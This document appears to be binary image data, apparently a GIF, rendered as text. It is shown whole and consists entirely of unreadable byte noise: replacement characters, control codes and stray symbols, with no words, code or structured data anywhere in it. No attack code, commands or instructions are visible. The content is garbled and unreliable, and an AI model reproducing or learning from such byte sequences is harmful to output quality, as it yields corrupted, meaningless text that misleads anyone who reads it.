��n��p#8�F9�G>� �� �g&&�چ�U�U���]G��Q���m��k��1�YFV��7���\n ve�	� ?%$d�AP�t�I���S��� <��9� J>�CU�i�JmЖ-������'�ȷm���XUhWhr�� ��Y���4�3�?t�>� ��pB��̯�ev�IPm�APd�U�H��ə�Mp?�iCTІ�$�-�Zu ǲ�,�5i2\iv�w� ���:� �؉�;6�9���S���7_�.����o��o��\f��AQp�͔Z��R}93���0Ĕ� ���O�̲	��S%Ǳ�|y��T1�Aͣg�ˢ;@߻ ���B�L��@	W�f�I��d�����@U@�R�MU�`�i����IT���CC�Sٵ��P��r� \��HvZN�5�d�U[q6�Á,n}#�ʀ���+�v��Q��[]�M�O�]d��kS M�Y�tt�C�$�s=i�Iiy牛�U�P�~�_ [vK[�cCn�i���sC<�)h��`fR��`���1ޭn��9�� LBf�2A�?s�ځP���S3�۶��w�m>���b�UM1i��mʄ��7�L ���)8�d��d��>�V-N�����WAP͛1�ʐɐC9_@ W�7���
E�� m��,~�n���([�Xe|���՗|���ͣ A�E�>?���㬻�A8O����Ժt)��pٺ@����J������7�@c��c����GQ�0��L�fd�V �h0m �m'��M���e�7`E�͎��HN�SI �vL%��Lt�A0�d@34`��̝\�#��;��uZF���_��Q�����u*�Q�����A�R7��E�-?�3���a����tоE֌�dp?�DUn���rsS�^��L�M�O���n�Pt<ߔ&�Pw�� V���u�_5���[xQ��A�n;�<Tc�@������@	�n�Ok�6�ts?1 �Q �A�ኃ�pI�-�C��=��+���3̣dSv�v;��p��}�UU�E�uKV�d^c��@8S�4Nw%Nk��fw�A������%44���C�F�2�PɆ���58�J=��&��'+r�ne7-�� dg�Q��Zh�H�c�>8��QP����Labf݃�� �nU\嘾N���]�A�W$���P��1���6����>i�V)ВD|BFd`��L�l�Oa� �T�s�	�Q��U�5���w�eH���?u�|�v��?ed�D	�/�� ��}���.j��X� �/A�|Y�撘6)������a"@��J�2m��ٴ�g m)�!�tP�����Yi�t�z:$��?����u�.�`�a�R�C@wt��'0C;��](`r�?�-F�2���"���`�2�0�k�&�6����S翦=i{�慆>�_��d��A��v�P����2��}HVlرӪed���^���k����M���_E2'*���* S/尬[��/S&L���N���b��L�ΥK��̡�f�'�@.������!��+�ކ#������:��z�e���-e��"��"��� j��+����2.�G��<s��>^H��Gpʩ�0,s�3
��0rkh��x�0�-�ґ��[@�1p�g9�@���) �(�»���袈`<1$��E�,����`�I��"�R�G.)��:�j��1Њ�i�/	������ C������1	��><H5R�V�ӻ/Ȱ(
<��N��N}����P�pr��&� ��h���8�1�4����G7q�28��D�԰�b�!i��~�С��:�;`[Ċ+cy����y �6��/6h���2�(e�R-�R��{ �q���,M��,tl��&��J�ẅ́�`H�����:<1�@�@�=� 
#�D;sVF�ばT����hzj�Ѕ�:�QYM��R|u#��7	z�(�F�ڪ(�RL�� ء����i����V�����,����?��1���d���]��N��j� ÈMi�^�t��@랛`��H��A#�R�Xա��6+B��A�Xu�*�������4jyV3�U�zt1,���(%�&�b��v?��+�Hはj�G�Su� ĵ��k��ڞ��'�Z�4aVG0������1���7��m+@+@��Э5<@}cQ����d� ����"��gXs�I����l)��*���T
��>	U0���xBhA�9�+��!�v$*ޜpM���
 ��/%��dF�'11���C-��i�
�W�'����O��B+�!A ���):��Xa�Ƃm0�1�Q�'i�q�#��T�FWA�riJ�+�j|�CQ�J2���QCU3dwg��PP��S��D���5Rq�Db=��.Y�VI�%^(AD\ ��Hc>�ɬ�rq�������7Fđ4'�Y�^3�)�ܬt)�vTRU�(��NxeV�H�@�A�T���WMB�}�q6�G˓���D�?*Y���@>@�^��(�R�i�'!��LgN� ��������U煮ty^&!à ��*TA���3
#	?����(��Ǌ�Mn��P��Ŵ�� q!HJ)�s2�
T@? ����W����̣�U�A��ISZ�T!�t@	�J X%�*(p�q��n�<������!f=k|PU�r��X�
�P�~d��@c<�D�
��՝`O��"���� @`չ� �B?"{����H�Y��A�/h��[=˛����g��'tj��#��M�
�A ��D%�H~�c�"���dU���V���~�⼠=%P��頪 X�Cd� �c�W�������Uûv׷�}�NA@GX���
&�~�§e�_�@	5$Dw� V%�^
Եѭ�?"��RLV�?�z�u�  (Э8֬��C&2�g{!Y�C��@�=��E�c@�*�q�����)�m�4���  �L dyǺ�."��`@Y���s����#�c�v�3��K0*��!!����V�-^s�5aXŐ�WT��bp�u*�U���j�� `n���=h�P!i���:j����@����P�cҐ=u~]�
�j�vai�o�@8�UΡ~Ш�|+��!��p��$D���N�p~�`+h4�p�� ��dQ�n,������(A����'F��5�2jm?͋u���nX��[i�ţ[L�sS��5���d�Y��=�$`�o�����VR�h��t�����<�w�8�C؍k��F���uh}� �w�Qw-��k5��!І =vJ�-K/�?.pCx{���n��2��w��G�փ� �p3 �R��g� (��b� �O��W~x`���� mآ"`s��zv:���>h" �6/x�;8oZ�w�S�7�~���@Y@��ޞ_|i����X5���5�aKt�Ε���� [,
K�@�E�P��?"�����t��э>{�?�]5d`���i8�6e��������;�!��X�Yp����𻀴r����S���(�`:;Vp��0��C�����X���x�?���H����@� �s+�>
�*,�5�r-H��8���@��*0=D�%0C�\�2�,"��=���c#�c� ��;�;�1�r1wê{S-�+��<m���;�ap����#�����Уӳ��&<9Ӱ�0!���K2Ȓ�?���Ң�q�0���r�sӵIh��B~��1�����XC� �����P9j�;�C؊��!9[�"�� DS�u���AHo	�R�f��������I�lX�q�O�3���E|��X�C �y��8�p�������"�����S.2�]|��	L�R�nh�㒷��f\�\��i�F5\�������t�)x������Z�
[��s2� �����f��p�;��n�X��I8��Ć��D�Fk$���kTDȀ�сq|9�W�4t/OK�����@xƕ� �`�M Hlx�I`��8Û��"R�z�~Ȁ��31J_AJ��¿�˺��@H�1������n(�e�J��10��C g�F_Q\(�LE9��,���4�JP�gtn�J�L�Hˡ��V|܈�L@B�K	<�(s۴Jf܊M�yˠ��1��Q��t͠"B:�7@q�M�lƭ��c��YM��-8�<I0��)B�@��
gt���@������M@j��A��̭�@�|��<	�O�Lx,�E@��D�pO��gp�Y���`�Ї���Q�1Q� }�E��EȜ�8��)����,"���	���ܗ"��t�ᆇ��U����σ���"���P�0�%��}�Ј�/@�V !�
 � ,  0 � f  � �	H����*4�k�C�`��&��-[��T�ȱ�Ǐ	8C@��a�8j�D�2�
�m��K	m����]
0l� Q�&+FXO ���0l9����PpA�K៥�\3&aق�J�!��҈�t�M*q)E�R1Y�ċ_�W��珛*��-4Y�@�g	�89P��Ԁ*�a\���
,I� ؃���ҷoA�L9���@D�ޥF��R8238���2k�x�!h0���-#�mAZX_�*�͟)���w�Bm�)y���Ƃ@f��@�����Í�)�s�� �B�6�"�y��!F&�q�C���_^LQ��TbA�-�<��taX�m��nd�e.�#�~`���F��K=^P�	�0u�A�I��IE��_����?�T�
�xhEl_`�^���F
)�B�����?g��g���Q�� $�0�Z�,����?���lSl)�?\^ &B^�y�(���)��%��цu�y�����F�kṣs=FT� �@�$�@¼`�}��&m���5hZH�$$�EP��D�BD@F��$�@g�PG��p�%i�9�%wv�i`@�d�&�m�l̄�Lc4`&A�N�Q��@�&��.D�H������ԑ��Xp�����R��PC``�@]tQ���܅0c\R�/��c�V7�� �P1A �NS�,A��d��u�!������$�����H�D8��.�lEb���@�F�5}�$�Q��F)��`��@i���V���?�	��l��P�>�XV��=�a���@��F�]����\mA�A��MMP;���@_4���S��g�`A��t�?j�(�gK�ˮB9���ā0khC�Λ �F���uE��?��?�?�/�F�#�@&W�4gz�H �ⅽh�m��R�A��N!�x�%^�3��c}�?о���P�F��TLx�;��⛘��K�ܓ��c�����mu	
�f(��:X$1\BL� n�&���C��滏(���@�࿂0���(Cw�R4�T�h�K�r�xlKg��� !V�0��?�h�P�@���bY!~e`Z?��� BS�@�X�2xғ��	�,@ʴ��R �֖G<� � @�B����FZ���P����X��ZX�Imq�ӤB�c�O��z����I�I��,	+[�aFJ"A^�.d�F/��	��X� ��#���@���,|0�1�p� ���(Mބ����ٟ<�C��;q6Ns
#@-���Q�i$р��ӘB��F�(G�0e��NAӳ��si����8�Xd�$�HGhԮu(��f �-��/����I���
�R���9�{/%%M9g����m8�?�VR�p-(��!��!�;H�" �@�4P�����/GzO������J�ς���%�!MoJ�ըMle�Z����b��������A�
5#�q� �K�?J�7b�~���.�τ��	�*���Yy��E`S
B���B��U-���t�s .Э@��Ł�!��0:�h��-� �/�D�;,Ī	̯3k9����uћ��V�M�e�����EH@B��U��-�/���z����]H;(!��藎�:ۚ�ԁ �I�ѣSu��Z���	0 ���*A�7�y�<{�{|b�!�
!^��4	� )KW�L��{]QفOF����\ ��G���
��G ׬5Џ�aA������M���5���e3B�p]>�U�sHCP��M����2��!��6��ϾQ�@<Yҁ �c&���7���d�-]Oz�@����>l"g��"���^Pg}x�qJ��ѓai{�����֝õ��|b���4�,<��X��0�2ф$� <��-�v� "7<W�����ͬ�&�u�c^Oǥ8�0Bؾadd76��L�â���p�B~��I�0��9&7},b���#��Q�86����C�su��?�f� 9�B["�Dؑ/�iZG
!�D�@9e��p=�v.��QD �����QN���V�b� bK��h��D�Qh��!"�`��pI��D�</<֒�U�52�t�"�q	�h#�U��_�a�8�CIF��] 照��Z�g�8�ҙ$��)e�!�zBē��I���X� b>�Z@{����	�c�` ��!�e��I�m���!@{�Q����Q%'�0pQ�	�f
�Pfe�t2x�;�E�����0��J2�@Gp	`��v`j�?GX��z�nVt~FIT$e|Q-A R����X�U�tA���)D�|�%�k�@6!i� qT�`G�[�UW>���t��W��Q8��A ����|�)gQ�J��B�#/B�!���|pbԔ�Oh^�X$Ny��dX/�V�c�R�;s�@Q��# C	A�uA@&J�
XU�77؃�P �(E�
U�a@=�#Jh$�x����T�tq��.���dP&��U��(�$�����a_��z�I�d�����OqhuQ�,)C\U �a XuU
JhlC�nEAK4@%uRq�H�����P�8.R��XV����8JC_E#�af�"��t�"�	і�n�q�&��a���<c�+�x��ad@�A0_���H�au.���!B�p	�\���W)`gy%l%C?��6�aR������	����Q�<A��G8�lX2$rn�HTRH�4�D2��Iiv1àN�8���`m�ĕ1���_@p".�a5H\2�E�M�5x���,��a�mQ�%6>��YX�_a	)'���3Ę����3�U���0P���)�r�3.�*�{#$4F'���� ��	���4����~�H�1!������ա���P�3I���I�P��"�8�+2a3��K�k����:���IA
	5Ԡ`���UIО�Y�j�H�QP�p8�"�[Ԑ<�G�����4�b#~�6��*{wgB6�o'Hz31y�P)��u��z&��X����Q�Up7!���0#�#0���I����/ϥ7|c{��c�ǠnQ�h���eQ�Qb�2(Qp��p��)*Y���àd��^0��g�F�Qx��D��,��B Qj�:����/3t������ӈ 3s�d����D96O���Xgމ�$32y�\�D8��+��d�!���#�3�!�R����P����Y�܈k�&!l�� �;���(�`q�y��0�3r�Y�0Q!�� \�J��5��Sʒ�⋴Ydp��g����*����A�PO!�+k-vq�2Uݺ��Q;�5A�^����2.��6�;�P��HCHH���"k���&��Tk��="{�?�� |�A`��)����,Y���a�H*�"� �Q##kPR�9 �Ǡh/�9��|�(OA&3y������I�X�J����ښ��J��cs�g��sx��� i�Ic���%� �I���dD����j��K���nQe�˙�cV/�y�� �JH���,�TC�"�
�(�+���i�N�g� F+A����^ ���^G��a�2u7cQ�IZCq��C3I'X��ȧ)!�NZ��gY�������Z���u��m0�h[��@�5` 9�5rZ�<�#����(�(l5я�i�UZ�_'�-T %%��Whk@*:,�%{"�S�
k���{v_�J+�i�}�	K �a�*a)p	��5LC��ç��Q-Ւ�=�,�JQ����ꘆ���R_��D |�&���1� ��Jy4lrF��*Ƶ��''(��ɢ��A �E��*�8t�v�#m��[D�(����%$鋎����,��63@���|D$q[#��B�˟v����'�I�(a���1�q K���pA�<=b�q<�@<Qy��<�Te�)�֬�$MB��a�`�s�b�����Ϥ+�������Ӝ'�!�?<�A�OC�!�����#U�S���m�����-ҥc3�+��lR������ˍ�L|�m�0�J=��U9�!=?"�"�E���z��G����M��q�������	!u v.+M�]MF��E@	DǪ���
�� �ul���gu}e��`Ј=ٔwЌk9,1_�};����	��a����}�
�L]��|��ڪ�X/X? � F��ٳ-��U��Qr��۽}O�*F:� �j��ֲ}��V��@ܨ��a����:���&7�����}4�{� r���ML.����o݋�P�,���#�=�|�&�^�!B$d���P��6ѽ�1��Bx�eI�@n�ș����4#���
��?�2�S����0��'\,�%J �K2Dռ���s(�+��. 	���QPP�k(�
�W�|��[�Ԁ�w��u�P
��VE�
��͇)f���>��>��E@���J�{<�Mm�	���ar��t�||]U)�aV�!e���$I�!�vi�&�������:Pd�,��}�x��$NH��ܐK�xQ&�s��/��`���,隫I�Z5��
�']0�ɣ��:���:@�������7#831�]���0�0B{+�<� ��^��W�ħ��~�P5���:^���.#&�_�atС�|�0�E`U�0ya��.�i��C�0�9�?Y������[<���*�A��֢�a���w��u#����a�q��('Cd��q�3O�4O�	�	@/(���%������6/:�g�td�Y��0���	��Y�)o;�N�X^pu�.]�κQ����1�W�:����u�hWN*Fh_�!�����]j�~ߠ� ���!�������G^	�7h�
ASa[�y#F�`�_�&Y�a��?\O^oY��#L�t�-��NʆE���i��
��Կ�	1����Q����`j !�
 � ,   � x  � �	H����*4H �ÇX �zât�Hq��jEz�(������u�²�˖���l����a+i㸰�ϟ=1��Ю�Q�D������~�2ɠd��g�Z�0A���'��%���hӦm7tH�9&zk�vH�|@��ͫDT=���Z�!O�8�O�,��3��˘�X�eP_��C=�_+У���ߐ�AS�K���(����h&.�vԻU���=��{����|�t4v�G�hwR:��x����i�|m�C��C�8�,EL8RO�Q+(�&ߠ�}��$h����CT�	��7^�0X_E�g�^�1F�b��J��0_}�(ї�!���Vj� A=DB�.6�(��3Ĉ�FM?��x@;Q\h�On�N?P��C���J��g�t�T�;O�M'�O;5�@��y@f��\�N�!��ØU:��xG�P����$�Ϝ4�39�Č��OF �p��3�t�Fh�N�6F��c�Pf#����a����mp���1�5ac��C8�)cHD�8 �A?E�eP~��A4�2��eЏ���Pի�
E�.���A?��Kk���K,����q	Џ���AݴC+� po�F�CM�ݞ�c��q�?���_+NI�_{���B��1�#����a!A�3w[;���	��X���w���;|�&�<CLQ�r>�aB��E��3߬�����Q���j7���F1;O�B?N�-�	(s�\lK��N�7 �`�m|���:���3E��v�-vH��6wYL�)��b�	do٣���ۀ s�9���"�QO���jԀ�q+S4��_������9�vZ�s�?#����8;}����Jɣ���Y�����2~�/eB����[��=_����0�g��i#��m�3����Fdic�6R�Q=� `y�_��e>����Z�#<`e��<�ƴ"8��LW��q��/��JCC0���S5�5�>!;�3"�<� �h�.� ��EWC@���Պ~lK��bR(�"�_(�Ai2�!.F�h_���X�d��A�!�Y���WB�ÁX����R� �@JӃa�X9
���C(�Cx̣J�98
;���/�@��CB�Ф����A����!;�!y��2��l� m\��v��K\���ܥ�( ��7�X0|���xX%܂P9�F5�$j�$Ah���b
(H)rNV�3�d�R��	����g%]Y�
Z޲ b(/y	a��<�Q�0XD �y��� DAٖ(�N�t��aGR��Q�we��2�24 afA����4���P�� �ɨJԁ5���0�N����!A��q�"�
��������BӲ��9h �]���q+Q���edȥ@@ښ�T�6T@�2�pլB�%\�B,cz	�����l�P
����<��рx��cX@�	<�Qt!5���@�
Hl���d��%�]\�ZxfpF2���h�X�!�X�
)HeK��@�5� CO��ք>��lAb!Ǣ���z���*�?����G|+T��bX@9M����W�+Sb ϭ�sA�K8�K�rn��n�!����mC��Z�r?I�I[G����A����� Tx$.v�?���@�E<���:��V����48��`B)j�j@ ���A4 ��}�@0кi:Դ";��VL�z�����x�j��� tF @�8�np�S� d�6 ��hC����4��ɏN�Ҡ�eĞn���b�d��uX�-�ں�Z� ���[W�/(�t`��@�Z�Y >�0A��^$�.���
:а���!��xb	H�@ �60����t�|h������&8��MCm�@8��6h� ֆW����1-�WL�/��5|p��Z!�p���P���`��@��ro N-`�34�ȕ����3Ĕ����A8B�:�`!}H�-���İ�����V����ojH���3��D��O�M?�`�X���.��6@�����d&���3(������s8�'а���#�{���6�] �C 4 fa���XCJ^�K��e?��H���.Jx~ XVH;2
��R��0�z)���\ �n)�Pd���{tG�0P� �yO4�K�]+3���A��@ D������%:�� �" ����/PA���@�^H�ίf�ɪ���c�_>���z��)i�G7N�g�Y>�Ƨ� V��a�u���\}�� ��;�v^@G�@5��      ��$�
P��z��'ePYN�`��K��d!�_�{�g]���mw� ��C��H4g���1%Sf/`�ԧ���o�S ��
5`��  �P�
)X~5�a�pc�k��`ׇ}XOF�� �3`��`���G�����N� ���nVXnum� �6!�|S�|h����6QbH �G5@�@#�+�S+��0p�[�`�����Q���~(���D(i��qg��ǈs�{8��)pu�	Z���Ηk�V�	c�!�]���x��x��o|��5��p�k�}�@$@��0sV0x�y8W��7~�h�a�pg�`�{���]�`)���|�h�)P
m�	�x�a 0�� ��|/`��R�v^�E�fi�($ 0���	�k��~�6z�HH�P`�e`�aهDؐ�吇Ќ��d` s]Ih�� )Бd9]`n(�a`]@n*)�}i`qe������� �8���  _�X�ukw�~1z#Ŕ3 �Mig7�u	�琏�ь�H��w�w��0|p��q����kis��iW�P�<w\4�o8��X������ �����7'���i4��d��)�vv6}����֙���Gx���hБry�+�|')1�/���I�������e�%�}LB��&���	�E[����1����&i3𘆘��)�5����{W�h�)�x�VYog p�[�1p��|p��|`V@xYb)�sy�x����P.�����(Xl�`���P`ɡ"
�ٙ�M&�gp�'�+Z
1�v��.j	� ���	6z���]��6��,� &b�`�����
 �l������#Xy��)�
Tp�X�)�@	B����ևƥ����edjD�uh��kZ
�	)�h|QȑR8ϧ>
}>�\f]�R�J9 ~;��r�� (H��}� L���
�P[1��w�;�T`�K�e8ؔ	pЅ/Ѕ�wup	� �p
��0��n@��� {�,�K��f�)��\�ep������+ �@�� D0 ;�$���p��P2���$�*������\����wu�� ��� �&�W�oIs��	X�� �z�|�)b���%y�W��X����7 �0+P.5 � ���T'؆S�6�3+K=w{g+xupx"�U�4�� � s ��V����)�ȳa��=���a�x�矪�}��kX��@���
"(�X�8�4��S�O�40�n c�{�e@9m7{��P.�	D�	t� �i|���ɷ~�!�7���Q�h`�d��LK (`�ʺ
�9�; �*�
��2�kQ��qu�tr��W 8�v��ྺ@ ��C` ��  
  �[
��9�/��t
�����|�J,�g0{��K �D0��(�jA��Ky$�	#�~�{�luR�@	�w�G��c�� ��m2�@E b��	�0���/����h૮i�o)�GBn,)�� �vi�}(��bAJ��	�G#%z_pO�P8��),�,d^0n5�2�[A�"�	�j�
 �����^�fY�.@s�Ȟ��N<*59�\f�C� cU��T U
�~Ebo�r_��Kf�l�ʀ���>D��]�
kz�� ���2��*���iY��x�|�k�G�|�x��L����Ad�c��l\��N�����*�vF��^N�Tk\ @n�b�d1`0�1P
V��/ٶ�����YV��񑅼շ�3ɸ�loA����^`4%����1_���Pk��
�����,9��mA ��S�� ��%��ʮ��>�Ƕ�|:g�����u}"�o�O�Z�
U��q%�QN�[N'^�yJ�̸@U�Ӄ�V��ܪ��e|J���<|w��x�/9�$T�G
�L�t����
լ�]N�0g�E�,[� k_��ӄOw�e�1
�	�I���h��
�i°��1���XZ�<�T赸'eL_МrM� ���Z`sFgt_���p�@b�P J@	wbP�i�
��	b�s�
ƮF��Y�ٸ��x��a ��x�;����|�fӿSL��}��UQ�Ѯ�t�[~p-_��p���]c��B�O�{]&.mD�s��νZ}�Kc�k0�@gW���!���N]��] [eQA���`���>�� N�A�k����d���f2���\_�/i�M��x�� `u@q}0kMGu�Q���_lQ5�
dlg,�Q�P��Q�(<gUp	b�\�J�2ǧ��_+����zѻm��M��j�d_�.2sTץRt����MR�-�@�0A���>�[�U0Q���U[0�5P������1����]V���JV��Ina6q0��Q��-�������Πy�������\�f�T`�T��\e�h+��Z枇� ��e��g�@��w`*�QXA�۲����Q0 �W#<���`T$Ed���T��>�T��P�t�w>m�,����N����������=!T|vU���aj���ZO����u��pQd ��������*/2a�U V/�@q�(��0	�	�n��пX:*?Q�-��jy%J�[���^��Tʠ����U_�o�fLA��
0~� �1��5�x��c]��b�ME~Ol��APNq6at}�K�`�����
^ 5�ݬ��F�(�c��&��	Q�;���}/�0ϦoTF�t0�T��~����=AbTw��?�^���T����}�ZEV�0�r����V�e�hs�P�HKx��V0�jQ?�x݄W�^J¨~��:?�L����n@d�^�VqԆ)�W��b
.d���@��a�a�6+].��G�������F��jH@����$���?�(��[��e�ʂ-�̋P2ʔ�d�F]_�QEi�/�.��YpS�0e�h@�Pإ)4���P�?�^�{��ؿR]���R�B���{���?]��L� ʔ 5���^��b�C]�D�L�Lւ_�\��oA��$|����ma�5[�Eȅ�о滷�녃����.jQ�8�B0���5� ���Kc�i��̿�Q����@o"@����?zd�����g���c�����20�"
���(�N�����*>��@����4�`z��0jÊ���#�.yA���J����+�G��c�$�5�C�H�>�9�C�0���J	��QB)醺���
��3��]�P��2�[����M��xAa4裍ܬ�+$��頍	Ă00�IF����7j����!�e.UJ�,�İ�����z	M��l��b�	�6�X���C�6z��3
���"O�T�6J�Qs(�/�H��-��FD��8�8��p� 8�s(�X�
4�+c���xM�ȓ Ö��k� 'R���P�����L	\��r�E�k�TRQ*�T���pR7�K����ð�Ў�Ā�zM=߂�v�a7�!� ��f3�� �$S�ڽt9p�.�!�R����Յ�A~`jj����j\r���w!��������
������bBUl��|Ӭ:�/l�L�km�V��4�k�{!e��b2g)��S��т���ǟ��H�������]Z�!�����G5�p��VN�~�( 2�jw�����<��ż1����:|<C�Mu�jm��[M��m�^����v�!���rJ�(���L�R����d�:���Q��a�W���oTJc���4�)� ������ h������ ����}Hh��Z�6���װ�%�z��D��z�aˠ�.������[�V���!�p�Bɤ��0HEp�$�I` D B�����T�C�t:5)/�C�	�����$a!� �
�4�c�8c�8 ��:���X�,��@/�!���@�1	���8�xH7  hl�����D0zz� '	&� N'}D��"��A�@�"���R �P	6;�+���c�(�f�B�eJT��!�� A? p�U�` �G3��J~|��H�`�V24��|@�ڜ��<��T����3�9�E��!�f$i�Nxn䐊\%H@�u���	^��xT�zA)��L}�s+p% �����H�@
���[2*��WbJȲ��X� �9����p�J�P��q,�	�^Ԁ�}���g(0R
4�XH
� D� �"�-��E���z�eM��\�QT��1Ҹ�~� $X%X� � �?̹����h�2Ri�T �h��B�z8�A��%,aM�5V��`�6+X� ���X A>�	��s!X X�y�4�<��*VA�p��?�!S�l�r�mmm{[4����mq�Q�1 �tfA��Jgr���0j3]ˏ����3}�������*C�ʀ���j�nx�k�׈��$AιV,�U���*W��u@S��4�|͹��v���!��7���@�Ԁƿr!ef�@\
� �A[[�Ȧ����)�x��u��i�ɁB�+d��ur�%�SV�ĭe�jR䳸^d�Qa�����5&4������+�0J\�]0���0�i��ꄫ)h XۏU���XH.I��4+��ef�����*����3Ȁg` 0�� ��ke��!��!�FF;�+(�z��^c24��@�|O��7/d����=��R��>�| @�����8�
���-N4���UB0BҨf�L���f��:�,d �9��u�1��qH�IG!�����e��zd-4�@`�Gh��ъ^!��m��&�������,��<+�?���!x��nf�d7J`!��R(�*\����)A�*h���504x;D��rCp�eF̙/g@�uR*2��?>�ւ����4�,
2D�����84���0Ёd}V�^@�2�M ���*'p�Y�ky:�˗��Vs��f.��-H3�qi=sV��?d��*�� �(X�
:P��~:%nҘҍ��6-���No��c�����ܨY�Һ�Xņ�[z��� Hr����/�w���.kDh�0�|�_�)xa��0�F�3�����kk�a3J9)RUI�7��B֧��g����I���u���� "|��K��(��|���r_z���<r(}?(�!�+=k��*S"�sZ�E��� V�4�(��k�3�ཆ@��;/��?��'Ȳ�"�+�-+H5zj����麫UX&��/��-؝�� �}������@^�-��<�6܆���+���� ��90�#{������3UZ�ר�* ����!7�ؔ}	,,�.[�5ڲ3@B5xB�B��8����R@�"�����?��A�Ђ��	/����	�A"�%B�B'@B�PBC�@@�:����RR5~��CD�r!d�?��IY�X�D`�o���)��Ů���R����4j�����C@�W$1�@4�E��4�#�2K#��c�*)���������F�����F!r�F1Ё$.R#h��`���}�Gul�O(:H�3�@�~r#hhp�xʉE�-ЂV\���G����?��_� 1 	��$�!���X ~�G��gPD�`�@�~�C��X�Y���I$q��lI���{���X
�PC5Di�Iq\�\�$��� �t4����~��H��d�#������HC������q��3�ʆ�ɹ��H���x9J�Y�4�0� !�
 � ,  0 � f  � �	H������aC�	�@���e�iIhK`�(*��Oȓ(>�V�@��)1V�Ck�h$s���?�x	�k`Ѣ��M9XM�K6X��҂Kc�jݚ�ҿ��< 㲬��
J,��bB�
,2P߿ P��A�_eZ�	���Kɥ��SL�`������X`��Y�-C+W1�C�!x�R��Ζux2�B�jQ��[���(��0�&��ύ|ȑd��`�Ki#�:31���7&P�0e���V��5���!��د�A�V���/Qx5��I7ShPV����r�? �J^{=PF)X��̅f8�@�]� ���y�k��|�)D�md(��?%� �%�
+� ��@6Ȋ@>�^�`@M\v̴!��@0%3]w��4��jh�D5��^yI50	�@{�$�Qnظ��x�� EA�D�C�A=��4�bL9�qVXᆣ�!F�9tk��Z`� u�R��h�lo�_�A��V��U�"^0����t	D�\jPd���0eHHa�m� m
��aE
����e��?��^\��Q����,�!P
k��{���^{�DQR�n���J��D � |,.`(�06�F gD+�udl��R��O�g4@�/�Hl�Q��&��\P0�S�k` �텔"5��d���
��Jd�ѥ�KdM�65�ZPq�jl��Rjk�?m�K2Zc�(�0T��A��,��l"U=<��^�dD@=����. B%F�3l�)�O�S�.��U�:-�u���hl|F�նQ
5$?ĩAp���t��@]�@�!L�]tQGc�V<�7�p4�2�I�ED�������?�萗2d`�Zm�s��mX`5��>����i^eP�B�# L
u���m��P� �=l�ފ'HB�S�B�

Dm��@�7u�c�-�Z���4��
���w���b�#��VS���+Lh�&�7�׽N ]���Ā �C��D,��G�΀`�"E� ��D&�FAc%����A���z�P�0
 ��a�YL2��W>Υ�i�������=��@t!�A�|�_�51�mxA
�#���-�@BH(J `\�?�p��%!�g��:���	|yI�?A��ա�0�fp�`�[3t�C�0@���]��bm�]܄�+P2�!�WJ�Ɂ���9�:��Jg��U�J��2��I�!����i�)����IJ��d�a�_��PӚ�fE���ʓ�e;�wJ2~����l���	��s�j�wJ�Β�A,�4Ky\��>H� �l��п~�;��&@+����D�Q�/��q�h?���85��II����G)�PR���)�x�@P�1S�|�&^� >FSv��i��P�-&��f�D�R�z�\jS%��X6`�^1V[��� kX]��M��$�H�
"�1(� �� ��@�f�i Ul�@.��O
�y���VI����p�Oeb�q���VP�0���A�(�A8�|q���p��N��Հ0�	�Ԫ� Z�^;��.����Gm��[8��)�o���0Ѐ��K$�_]A}x�0*�R���|"�:�V �<�?N�݂\`X��صA1~P�dT�m����n����e�U��A}�K�|ǢQ]��n�fmj]�4Qv��#�I������P��
�сh�,�>l�~(-�Z,~��4�8��%/�q�2��ŗ�AbP�#h���;���.�p����@İ٘���L���[�|�O�*R�7��R	ha����w��.>; ��sg(3<p4��sH �䓜�k1uu+"4<x&�/�a�5�D�:��IO��^��w,�Q��+�5�-0�9���|8�!^P��D����4w���KF�	2�� V"R��6�����(�K^Α���V@�9�ڇ85�퐆:��]������ô�9�/�s��q�dz�6�?���4Ա��ͪ��=�@�RJhC�;Ё^��(���<;D
�8A����t�a���s�� �z N�HG��:v����˧4��ơ>��5�X�k�G?G� F�_�����AjA�9sa��r�ߵ�ű������C�M�9�!g@�ZgW���� xV���5�����2q�$P�)��b+���*IsNxlIIӟ�y����a	8Dt�h��$�0٩�0h�S��0�A�$������.����}�"���1�K���߹@f�D��B^*͵�^h�	�\\��sU�8 g�p�BB"i��>��5�l�b�G�~�X�7��6�9V
7<)�9CA��� t`zlqF��JN5BX�^N�?�cx��x`VR�gb�s|5`��?��s��LʥZ����k�T�Z�P�`+AR}�{�-�Q_��R�G^F~&URG�@m�f~��j��	�:�m6;��&�aW	�]����B�0(�S�{�_P\A���V4��a�U�UR��b[� G�js�>� ���.���F�BtW;��@�n�^���_r1l�5d�>@��Z��huc��`o��X��|` ��J�G�(7uf|��``ք(9s/��n�������^r��AtpOÐ���\T$������� G��X�	�p	P
J� �.�	k��qG��L�TnV�*�09��&V��6TQ@[�+bt^�Fe�4(�@|��P�3y � `C�� ���X
0�`5���jP�]lwa���-�7��$���4R;� q��T:�d�#�P8�FRF���`@�(�c`_�U
���(��;�]��\�U� @7i-yIp�)����#��AkyzyAd ʠ\t4T�+2$RDk�X$C�Tz�2�%y���۱�ָ�o49-R.-)��#8vR`���#/�@A��?Y8E�
��p1eB!E�Br	�����}P]UyV��(�v�t��c� k��)H�&lRE�"��(FH5F�HF��Q�Z��3�E"�6�3a6��@�C����Y)	d'1�����(�Gk�Zl�$_p�5S��&z!E�ʀ�a �3F�VJ8���wAQ����T�
�q}q�� �� �6	��!������y�b^�&%x��0�9Ĺ"Б3q�� >
F�l}5�@�` ~1���50F#�U"�_�@���
�rp	XrO�ckH(�w\V)�6��#�A��6�1A�Ea��4`�}ѧ�R���=�������#�l�Z�t2,��)�R��m%R�ڄ��NG�AEʘ$<�"Uʡ_@��2�$N���S���@�Y�Ar�Ph) ��Y�c�j�R�0�zH�Ir�!��\I7�Jk�~���FQ��w�~^�0�A�80� �l������!g�:	V�:k`�+�p�Y	5Qj�e��e��)Y7�e�4���OGF�JD ���љ�ïJ�Z�(�Q��f�-�Y�S���/�\����
vY�v-�_9aK2������6`�Wㄵ})p��01b��v_@�e�f[p0��mP��VU���G�P]��K��_��B/�*!6$'Bq��4����=}��$�:�~�dl
